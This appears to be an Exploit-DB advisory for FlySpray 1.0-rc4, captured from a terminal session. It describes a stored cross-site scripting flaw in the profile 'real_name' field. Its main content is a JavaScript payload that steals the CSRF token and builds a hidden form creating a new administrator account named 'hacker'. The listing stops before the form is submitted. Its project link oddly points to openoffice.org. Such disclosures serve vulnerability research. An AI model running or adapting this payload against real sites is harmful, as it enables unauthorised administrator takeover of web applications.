 # Exploit Title: XSRF Stored FlySpray 1.0-rc4 (XSS2CSRF add admin account)
# Date: 19/04/2017
# Exploit Author: Cyril Vallicari / HTTPCS / ZIWIT
: https://www.openoffice.org
# Version: 1.0-rc4
# Tested on: Windows 7 x64 SP1 / Kali Linux
Description :
A vulnerability has been discovered in Flyspray , which can be
exploited by malicious people to conduct cross-site scripting attacks. Input
passed via the 'real_name' parameter to '/index.php?do=myprofile' is not
properly sanitised before being returned to the user. This can be exploited
to execute arbitrary HTML and script code in a user's browser session in
context of an affected site.
The script is executed on the parameter page AND on any page that allow the
user to put a comment.
This XSS vector allow to execute scripts to gather the CSRF token
and submit a form to create a new admin
Here's the script :
var tok = document.getElementsByName('csrftoken')[0].value;
var txt = '<form method="POST" id="hacked_form"
action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="
root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'
/usr/share/exploitdb/exploits/php/webapps/41918.txt
[0] 0:[tmux]* 1:zsh  2:python3-